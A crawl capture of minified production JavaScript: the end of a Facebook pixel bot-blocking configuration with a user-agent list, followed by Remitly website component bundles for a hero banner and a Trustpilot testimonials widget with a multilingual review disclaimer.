Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("596129790477354", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("596129790477354", "WebsitePerformance", true);instance.configLoaded("596129790477354"); }});

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-dadba72d0f140bda5de6.js
body_size: 1361
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[803],{803:(e,t,o)=>{o.r(t),o.d(t,{TextAndCreativeBrandV1:()=>c});var n=o(333237),i=o(54943),a=o(553692),s=o(357431),p=o(996374),r=o(634466),l=o(628201),d=o(639248),c={metadata:{name:"Text + Creative Brand V1",id:"HeroBrandV1",description:"Component with text and an image. Several available configurations. BrandV1.",desktopURL:"https://cdn.remitly.com/images/v1/img/screenshot_2024_07_03_at_14_wed_.ibpp4DKXJXtRbVbL.png",mobileURL:"https://cdn.remitly.com/images/v1/img/creative_brand_mobile_v1_tue_jul.e2Czj5eoju2mlDjo.png",category:n._w.MARKETING,testInstance:"50adaae0-e6d4-4817-87b7-597cff95df3b",isHydratable:!0},schema:{id:"HeroBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:i.A.Select,options:[{key:"Hero",value:s.A.HERO},{key:"Component",value:s.A.COMPONENT}]},theme:{type:i.A.Select,options:r.A},ribbonText:{type:i.A.ShortText},hideRibbon:{type:i.A.Checkbox},img_url:{type:i.A.MediaUrl,description:"Recommended image width: 400px"},img_alt:{type:i.A.ShortText},desktopImageAlignment:{type:i.A.Select,options:[{key:"Left",value:a.A.LEFT},{key:"Right",value:a.A.RIGHT}]},mobileImageAlignment:{type:i.A.Select,options:[{key:"Bottom",value:p.A.BOTTOM},{key:"Top",value:p.A.TOP}]},backgroundImageDesktop:{type:i.A.MediaUrl,description:"Optional: Overrides theme backgrounds when URL present."},backgroundImageMobile:{type:i.A.MediaUrl,description:"Optional: Overrides background image when on a mobile screen. Recommended dimension: 440 x 1000."},header:{type:i.A.ShortText},headerAlignment:{type:i.A.Select,options:[{key:"Left",value:a.A.LEFT},{key:"Right",value:a.A.RIGHT},{key:"Center",value:a.A.CENTER}]},displayRatingsHeader:{type:i.A.Checkbox},subheader:{type:i.A.LongText,description:"This field accepts markdown"},cta_text:{type:i.A.ShortText,description:"Optional: If present, CTA Button will be displayed and button click sends user to authentication step (SendFlow/authPage/authModal), unless overridden by link_to. Supports icons replacements."},link_to:{type:i.A.ShortText,description:"Optional: If present, CTA Button will send user to this link. If empty, ctaButton will be used for authentication step (SendFlow or authPage or authModal depending on DEID and auth status)"},secondary_cta_text:{type:i.A.ShortText,description:"Optional: If present, CTA Button will be displayed and button click sends user to authentication step (SendFlow/authPage/authModal), unless overridden by link_toSupports icons replacements."},secondary_link_to:{type:i.A.ShortText,description:"Optional: If present, CTA Button will send user to this link. If empty, ctaButton will be used for authentication step (SendFlow or authPage or authModal depending on DEID and auth status)"},gtm_event:{type:i.A.Select,options:l.r,description:"Optional: If present, CTA Button click will dispatch the selected GTM event. If empty, no additional action will be taken."},showAppStoreButtons:{type:i.A.Checkbox},appleStoreButtonLink:{type:i.A.ShortText,description:"Optional: If provided, the Apple Store button link will be overridden. This works only when showAppStoreButtons is enabled."},playMarketButtonLink:{type:i.A.ShortText,description:"Optional: If provided, the Play Market button link will be overridden. This works only when showAppStoreButtons is enabled."},showQR:{type:i.A.Checkbox,description:"Displays a static, AppsFlyer-generated QRCode that the user can scan to go to Remitly app in store. It'll only be visible on desktop."},customQR:{type:i.A.ShortText,description:"If provided, a custom QR code image will be displayed. This only works when showQR is enabled."},displayRatingsAppButtons:{type:i.A.Checkbox},showPromoDisclaimer:{type:i.A.Checkbox}},additionalProperties:!0,required:["theme","header"]},reactComponent:d.A}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-dadba72d0f140bda5de6.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-1c2213ed4d225431bcfe.js
body_size: 11439
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[2594],{634466:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var a=n(283653);const i=[{key:a.A.EUCALYPTUS,value:a.A.EUCALYPTUS},{key:a.A.INDIGO,value:a.A.INDIGO},{key:a.A.INDIGO_DARK,value:a.A.INDIGO_DARK},{key:a.A.INDIGO_EXTRA_DARK,value:a.A.INDIGO_EXTRA_DARK},{key:a.A.JICAMA,value:a.A.JICAMA},{key:a.A.LIGHT,value:a.A.LIGHT},{key:a.A.MACADAMIA,value:a.A.MACADAMIA},{key:a.A.UBE,value:a.A.UBE},{key:a.A.WASABI,value:a.A.WASABI}]},95744:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var a=n(514041),i=n(977367),r=n(627848),o=n(94487),s=n(512662),l=n(157486),c=n(533064),d=n(573638);const u=function(e){var t=a.useCallback((function(){return t=e.styleSheet,n=e.fontSize,r=t.style,(a={})[l.Z.FINE_PRINT]=i.cs.psmall,a[l.Z.MERCHANDISING]=i.cs.p,o=a,{disclaimerText:r((0,i.Lc)("sm","vertical"),o[n],{$debugName:"disclaimer_text",$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"},"& a":o[n]}})};var t,n,a,r,o}),[e.fontSize,e.styleSheet]),n=(0,c.I)(t,e.styleSheet);if(!e.disclaimer)return null;var u=(0,d.jA)(e.disclaimer),p=(0,o.A)(e.context,e.styleSheet);return a.createElement(r.A,{theme:e.theme},a.createElement("div",{className:"rm-container ".concat(p(e.alignment))},a.createElement("div",{className:"rm-row"},a.createElement("div",{className:"rm-col-12"},a.createElement("div",{className:n.disclaimerText},a.createElement(s._,{text:u,theme:e.theme}))))))}},54943:(e,t,n)=>{"use strict";var a;n.d(t,{A:()=>i}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(a||(a={}));const i=a},344279:(e,t,n)=>{"use strict";n.d(t,{q:()=>i});var a=n(585608);var i=function(e,t){return function(e,t){var n,i,r=Object.assign({},t[e.language]||t.en),o="".concat(e.country,"_").concat(e.language).toLowerCase();if(t[o]){var s=Object.keys(t[o]);try{for(var l=(0,a.Ju)(s),c=l.next();!c.done;c=l.next()){var d=c.value;r[d]=t[o][d]}}catch(e){n={error:e}}finally{try{c&&!c.done&&(i=l.return)&&i.call(l)}finally{if(n)throw n.error}}}return r}(e,t.i18nData)}},475331:(e,t,n)=>{"use strict";n.d(t,{Sq:()=>s,qt:()=>r});n(514041);var a=n(749652),i=n(344279),r=function(e,t){var n=(0,i.q)(t,e);return function(e,t){return function(e,t,n){var a=t[e];if(a&&n)Object.keys(n).forEach((function(e){a=a.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!a)return e;return a}(e,n,t)}},o=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(a){t[a]||(t[a]={}),t[a][n]=e[n][a]}))})),t},s=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var i=e.dict[n];Object.keys(i).forEach((function(e){var t,n;"object"==typeof i[e]&&"translationsForEUSimple"===e&&Object.assign(i,(t=i[e],n={},a.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=i})),{i18nData:o(t),identifier:e.identifier}}},282594:(e,t,n)=>{"use strict";n.r(t),n.d(t,{UniversalTrustPilotTestimonials:()=>O});var a,i,r=n(333237),o=n(634466),s=n(54943);!function(e){e.CAROUSEL="Carousel",e.MINI_CAROUSEL="Mini Carousel",e.SLIDER="Slider",e.QUOTE="QUOTE",e.GRID="Grid",e.MICRO_COMBO="Micro Combo",e.HORIZONTAL="Horizontal"}(i||(i={}));const l=i;var c=((a={})[i.CAROUSEL]={templateId:"53aa8912dec7e10d38f59f36",styleHeight:"150px"},a[i.SLIDER]={templateId:"54ad5defc6454f065c28af8b",styleHeight:"245px"},a[i.MINI_CAROUSEL]={templateId:"539ad0ffdec7e10e686debd7",styleHeight:"340px"},a[i.QUOTE]={templateId:"54d0e1d8764ea9078c79e6ee",styleHeight:"280px"},a[i.GRID]={templateId:"539adbd6dec7e10e686debee",styleHeight:"1110px"},a[i.MICRO_COMBO]={templateId:"5419b6ffb0d04a076446a9af",styleHeight:"20px"},a[i.HORIZONTAL]={templateId:"5406e65db0d04a09e042d5fc",styleHeight:"28px"},a),d=n(585608),u=n(514041),p=n(830965),m=n(627848),g=n(59330),h=new Set;const v=function(e){(0,u.useEffect)((function(){if(!h.has(e)){var t=document.createElement("script");t.setAttribute("data-dynamic",""),t.src=e,t.async=!0,document.body.appendChild(t),h.add(e)}}),[e])};var f=n(634958),y=n(95744),w=n(157486),k=n(512662);const b=new(n(560147).S)({"The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey.":{en:"The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey.",bn:"এই পেজে প্রদর্শিত গ্রাহকের মতামতগুলো Trustpilot থেকে সংগ্রহ করা হয়েছে এবং আমাদের পরিষেবা নিয়ে ব্যক্তিগত অভিজ্ঞতাকে প্রতিফলিত করে। এই মতামতগুলো শুধুমাত্র তথ্যগত উদ্দেশ্যে প্রদান করা হয়েছে এবং আমাদের গ্রাহকদের ব্যক্তিগত মতামতের প্রতিনিধিত্ব করে। আমরা কোনো নির্দিষ্ট বক্তব্যের সমর্থন করি না। ব্যক্তিভেদে ফলাফল ভিন্ন হতে পারে, করিডর অনুযায়ী সহ এবং এখানে বর্ণিত অভিজ্ঞতাগুলো সাধারণ গ্রাহকের অভিজ্ঞতার প্রতিনিধিত্ব নাও করতে পারে।",zh:"本页显示的客户评论是从 Trustpilot 收集的，反映了个人在使用我们服务时的体验。这些评论仅供参考，代表我们客户的个人意见。我们不认可任何特定的声明。个人结果可能会有所不同（包括因通道而异），所描述的体验可能无法反映典型的客户旅程。",nl:"De klantbeoordelingen op deze pagina komen van Trustpilot en laten zien hoe mensen onze service hebben ervaren. Deze beoordelingen zijn alleen bedoeld ter informatie en geven de persoonlijke mening van onze klanten weer. We nemen geen standpunt in over bepaalde uitspraken. De ervaringen kunnen per persoon en daarnaast per corridor verschillen en zijn niet altijd representatief voor wat je als klant zult meemaken.",fr:"Les avis de clients affichés sur cette page sont recueillis sur Trustpilot et reflètent les expériences individuelles avec notre service. Ces avis sont fournis à titre d'information uniquement et représentent les opinions personnelles de nos clients. Nous n'approuvons aucune déclaration particulière. Les résultats peuvent varier d'une personne à l'autre, y compris selon les destinations, et les expériences décrites peuvent ne pas refléter l'expérience typique d'un client.",de:"Die auf dieser Seite angezeigten Kundenbewertungen wurden von Trustpilot gesammelt und geben die Erfahrung einzelner Nutzer mit unserem Service wieder. Diese Bewertungen dienen lediglich zu Informationszwecken und stellen die persönliche Meinung unserer Kunden dar. Wir billigen keine spezifischen Aussagen. Individuelle Ergebnisse können abweichen (einschließlich des Überweisungskorridors) und die dargestellten Erfahrungen entsprechen unter Umständen nicht der typischen Customer Journey.",hi:"Is page par display kiye gaye customer review Trustpilot ki taraf se collect kiye gaye hain aur alag-alag logon dwaara humaari service ke experience ko show karte hain. Ye review sirf jaankari ke liye provide kiye gaye hain aur humaare customers ke personal opinions ko represent karte hain. Hum kisi particular statement ko endorse nahin karte hain. Corridor ke hisaab se individual result alag-alag ho sakte hain aur yah zaruri nahin ki bataaye gaye experience sabhi customer ke experience ko reflect karein.",it:"Le recensioni dei clienti mostrate su questa pagina sono raccolte da Trustpilot e riflettono le esperienze delle persone con il nostro servizio. Queste recensioni sono fornite solo a scopo informativo e riportano le opinioni personali dei nostri clienti. Non appoggiamo nessuna dichiarazione in particolare. I risultati individuali possono variare, anche in base al corridoio, e le esperienze descritte potrebbero non riflettere il percorso cliente tipico.",ja:"このページに表示されているカスタマーレビューは、Trustpilotから収集されたもので、当社のサービスを利用した個人の体験を反映したものです。これらのレビューは情報提供のみを目的としており、お客様の個人的な意見を表しています。特定の声明を支持するものではありません。個々の結果には差があり、送金ルートによっても異なる場合があります。記載されている体験には通常のお客様の利用体験が反映されていない場合があります。",ko:"이 페이지에 표시된 고객 후기는 Trustpilot에서 수집한 것으로, 당사 서비스에 대한 각 개인의 경험을 반영합니다. 이러한 후기는 정보 제공 목적으로만 제공되며, 고객 개인의 주관적인 의견입니다. 특정 표현에 대해 당사는 공식적인 입장을 갖고 있지 않습니다. 경로에 따라 개인마다 결과는 다를 수 있으며, 설명된 경험이 일반적인 고객의 경험을 반영하지 않을 수 있습니다.",pl:"Opinie klientów wyświetlane na tej stronie pochodzą z serwisu Trustpilot i odzwierciedlają indywidualne doświadczenia związane z naszymi usługami. Opinie te są udostępniane wyłącznie w celach informacyjnych i wyrażają osobiste poglądy naszych klientów. Nie popieramy żadnych konkretnych wypowiedzi. Indywidualne wyniki mogą się różnić, w tym w zależności od korytarza, a opisane doświadczenia mogą nie odzwierciedlać typowej sytuacji klienta",pt:"As avaliações de clientes exibidas nesta página são coletadas do Trustpilot e refletem experiências individuais com nosso serviço. Elas são fornecidas apenas para fins informativos e representam as opiniões pessoais de nossos clientes. Não endossamos nenhuma declaração em particular. Os resultados individuais podem variar, inclusive por corredor, e as experiências descritas podem não refletir a jornada típica dos clientes.",ro:"Recenziile clienților afișate pe această pagină sunt colectate de la Trustpilot și reflectă experiențele individuale cu serviciul nostru. Aceste recenzii sunt furnizate doar în scop informativ și reprezintă opiniile personale ale clienților noștri. Nu susținem nicio declarație anume. Rezultatele individuale pot varia, inclusiv în funcție de coridor, iar experiențele descrise pot să nu reflecte traseul tipic al clienților.",es:"Las reseñas de clientes que se muestran en esta página se recopilaron de Trustpilot y reflejan experiencias individuales con nuestro servicio. Estas reseñas se proporcionan solo con fines informativos y representan las opiniones personales de nuestros clientes. No respaldamos ninguna declaración en particular. Los resultados individuales pueden variar, incluso según el corredor, y es posible que las experiencias descritas no reflejen la experiencia típica del cliente.",tl:"Kinokolekta mula sa Trustpilot ang mga review ng customer na ipinapakita sa page na ito at nagpapakita ito ng mga indibidwal na karanasan sa aming serbisyo. Ibinibigay ang mga review na ito para sa mga layunin lang ng impormasyon at kumakatawan ang mga ito sa mga personal na opinyon ng aming mga customer. Hindi kami nag-eendorso ng anumang partikular na pahayag. Posibleng mag-iba-iba ang mga indibidwal na resulta, kabilang ang ayon sa corridor, at posibleng hindi maipakita ng mga inilarawang karanasan ang karaniwang customer journey.",th:"รีวิวจากลูกค้าที่แสดงในหน้านี้ถูกรวบรวมมาจาก Trustpilot และได้สะท้อนถึงประสบการณ์ส่วนบุคคลในการใช้บริการของเรา รีวิวเหล่านี้จัดทำขึ้นเพื่อจุดประสงค์ในการให้ข้อมูลเท่านั้น และแสดงถึงความคิดเห็นส่วนบุคคลของลูกค้าของเรา เราไม่ได้รับรองข้อความใดข้อความหนึ่งโดยเฉพาะ ผลลัพธ์ของแต่ละบุคคลอาจแตกต่างกันไป รวมไปถึงเส้นทางเชื่อมโยง และประสบการณ์ที่มีการอธิบายไว้อาจจะไม่ได้สะท้อนถึงสิ่งที่ลูกค้าโดยส่วนใหญ่ได้รับ",tr:"Bu sayfada gösterilen müşteri değerlendirmeleri Trustpilot'tan toplanmıştır ve hizmetimizle ilgili kişisel deneyimleri yansıtmaktadır. Bu değerlendirmeler yalnızca bilgilendirme amaçlıdır ve müşterilerimizin kişisel görüşlerini temsil etmektedir. Herhangi bir beyana destek vermiyoruz. Bireysel sonuçlar, transfer güzergahı da dâhil olmak üzere çeşitli etkenlere göre farklılık gösterebilir ve anlatılan deneyimler tipik müşteri deneyimini yansıtmayabilir.",vi:"Đánh giá của khách hàng hiển thị trên trang này được thu thập từ Trustpilot và phản ánh trải nghiệm cá nhân với dịch vụ của chúng tôi. Những đánh giá này được cung cấp chỉ nhằm mục đích cung cấp thông tin và thể hiện ý kiến cá nhân của khách hàng. Chúng tôi không chứng thực bất kỳ tuyên bố cụ thể nào. Kết quả có thể khác nhau tùy theo từng cá nhân, bao gồm theo hành lang, và có thể trải nghiệm được mô tả sẽ không phản ánh hành trình điển hình của khách hàng."}});var L=n(489243),A=n(606072),C=n(977367),x=n(283653),I=n(141586),T={DARK:"dark",LIGHT:void 0},E={"de-DE":{dataLocale:"de-DE",dataReviewLanguage:"de"},"de-AT":{dataLocale:"de-AT",dataReviewLanguage:"de"},"de-CH":{dataLocale:"de-CH",dataReviewLanguage:"de"},"en-US":{dataLocale:"en-US",dataReviewLanguage:"en"},"en-AU":{dataLocale:"en-AU",dataReviewLanguage:"en"},"en-CA":{dataLocale:"en-CA",dataReviewLanguage:"en"},"en-GB":{dataLocale:"en-GB",dataReviewLanguage:"en"},"en-IE":{dataLocale:"en-IE",dataReviewLanguage:"en"},"en-NZ":{dataLocale:"en-NZ",dataReviewLanguage:"en"},"es-ES":{dataLocale:"es-ES",dataReviewLanguage:"es"},"fr-FR":{dataLocale:"fr-FR",dataReviewLanguage:"fr"},"fr-BE":{dataLocale:"fr-BE",dataReviewLanguage:"fr"},"it-IT":{dataLocale:"it-IT",dataReviewLanguage:"it"},"nl-NL":{dataLocale:"nl-NL",dataReviewLanguage:"nl"},"nl-BE":{dataLocale:"nl-BE",dataReviewLanguage:"nl"},"pl-PL":{dataLocale:"pl-PL",dataReviewLanguage:"pl"},"pt-PT":{dataLocale:"pt-PT",dataReviewLanguage:"pt"},"pt-BR":{dataLocale:"pt-BR",dataReviewLanguage:"pt"}};var R={dataLocale:"en-US",dataReviewLanguage:"en"};const S=function(e){var t,n=e.theme,a=e.header,i=e.subheader,r=e.trustPilotTestimonialWidget,o=e.placement,s=e.marginTop,h=e.marginBottom,S=(0,g.Ay)(),O=S.context,N=S.styleSheet,z=S.locale,M=(0,f.W)(z,b),_=O.trustPilotBusinessUnitID,D=u.useMemo((function(){return function(e){switch(e){case l.MICRO_COMBO:case l.HORIZONTAL:return!1;default:return!0}}(r)}),[r]),j=u.useMemo((function(){return function(e,t,n,a,i){var r,o=e.style,s=(0,I.g4)(t)?L.colorWhite:L.colorBrandIndigo4,c=t&&t!==x.A.LIGHT?C.eV:C.Lc,u={marginTop:0,marginBottom:0},p=o({display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",width:"100%",boxSizing:"border-box",$nest:(0,d.Cl)((0,d.Cl)({"& > div":{width:"100%",maxWidth:"100%"}},A.pL.mdUp({flexDirection:"row"})),n===l.MICRO_COMBO?(0,d.Cl)((0,d.Cl)({},(0,A.Dv)({maxWidth:407})({"& iframe":{height:"40px !important"}})),(0,A.Dv)({minWidth:408})({"& iframe":{height:"20px !important"}})):{})}),m=o({$nest:(0,d.Cl)((0,d.Cl)({},A.pL.mdUp((0,d.Cl)({flexDirection:"row"},(0,C.Lc)("md","top")))),A.pL.smDown((0,d.Cl)({},(0,C.Lc)("sm","top"))))}),g=o(u,{display:"flex",flexDirection:"column",alignItems:"center",textAlign:"center",$nest:(0,d.Cl)((0,d.Cl)({},A.pL.smDown((0,d.Cl)({},(0,C.Lc)("lg","bottom")))),A.pL.mdUp((0,d.Cl)({},(0,C.Lc)("lg2","bottom"))))}),h=o(C.cs.h1,u,{color:s}),v=o(C.cs.h2,u,{color:s}),f=o(C.cs.h4,u,(0,C.Lc)("sm","top")),y=function(e){return Boolean(e)&&""!==e};if(n!==l.MICRO_COMBO&&n!==l.HORIZONTAL||!y(a)&&!y(i))r=(0,d.Cl)({},c("lg","vertical"));else{var w=y(a)?a:"lg",k=y(i)?i:"lg";r=(0,d.Cl)((0,d.Cl)({},c(w,"top")),c(k,"bottom"))}return{wrapper:o(r),header:g,headlineHero:h,headline:v,subheader:f,disclaimerWrapper:m,trustboxContainer:p}}(N,n,r,s,h)}),[N,n,r,s,h]),U=u.useMemo((function(){return function(e){var t="".concat(e.language,"-").concat(e.country);if(E[t])return E[t];var n=Object.values(E).find((function(t){return t.dataReviewLanguage===e.language}));return n||R}(z)}),[z]),H=u.useMemo((function(){return e=n,(0,I.g4)(e)?T.DARK:T.LIGHT;var e}),[n]),B="hero"===o,G=B?"h1":"h2";v("https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js");var q=u.useMemo((function(){return function(e,t,n){var a={className:"trustpilot-widget","data-locale":e.dataLocale,"data-businessunit-id":n,"data-stars":"4,5","data-style-width":"100%","data-review-languages":e.dataReviewLanguage};return t&&(a["data-theme"]=t),(0,d.Cl)((0,d.Cl)({},a),{children:u.createElement("a",{href:"https://www.trustpilot.com/review/remitly.com",target:"_blank",rel:"noopener noreferrer"})})}(U,H,_)}),[U,H,_]),W=null!==(t=c[r])&&void 0!==t?t:c[l.CAROUSEL];return u.createElement(m.A,{theme:n,className:j.wrapper,"data-testid":"trustpilot-testimonials"},(a||i)&&u.createElement("div",{className:j.header},a&&u.createElement(G,{className:B?j.headlineHero:j.headline},u.createElement(k.A,{text:a})),i&&u.createElement("h4",{className:j.subheader},i)),u.createElement("div",{className:(0,p.classes)(j.trustboxContainer,"rm-container")},u.createElement("div",(0,d.Cl)({},q,{"data-template-id":W.templateId,"data-style-height":W.styleHeight}))),D&&u.createElement("div",{className:j.disclaimerWrapper},u.createElement(y.A,(0,d.Cl)({disclaimer:M("The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey."),fontSize:w.Z.FINE_PRINT,theme:n},S))))};var O={metadata:{name:"Universal TrustPilot Testimonials",id:"UniversalTrustPilotTestimonials",description:"Component for displaying TrustPilot testimonials widgets ",desktopURL:"https://cdn.remitly.com/images/v1/img/screenshot_2025_06_02_at_16_mon_.XlAnjQzQoSK5lxnW.png",mobileURL:"https://cdn.remitly.com/images/v1/img/screenshot_2025_06_02_at_16_mon_.vDQRsak3ClnkHe80.png",category:r._w.UNIVERSAL,testInstance:"9c9b7dd5-4cae-4e4f-877d-566a35fb36f0",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalTrustPilotTestimonials/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:s.A.Select,options:[{key:"Hero",value:"hero"},{key:"Component",value:"component"}],isConfig:!0},theme:{type:s.A.Select,options:o.A,isUniversal:!0},header:{type:s.A.ShortText,isUniversal:!0},subheader:{type:s.A.ShortText,isUniversal:!0},trustPilotTestimonialWidget:{type:s.A.Select,options:[{key:"Carousel",value:l.CAROUSEL},{key:"Mini Carousel",value:l.MINI_CAROUSEL},{key:"Slider",value:l.SLIDER},{key:"Quote",value:l.QUOTE},{key:"Grid",value:l.GRID},{key:"Micro 